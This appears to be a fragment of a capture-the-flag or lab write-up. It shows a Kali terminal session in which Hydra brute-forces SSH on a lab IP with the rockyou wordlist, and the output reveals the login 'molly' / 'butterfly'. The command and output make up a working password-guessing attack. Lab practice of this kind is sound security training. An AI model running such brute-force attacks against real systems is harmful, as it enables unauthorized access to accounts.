 ┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt ssh://10.10.149.153 -t64 -I 130 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-11 23:20:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.10.149.153:22/
[22][ssh] host: 10.10.149.153   login: molly   password: butterfly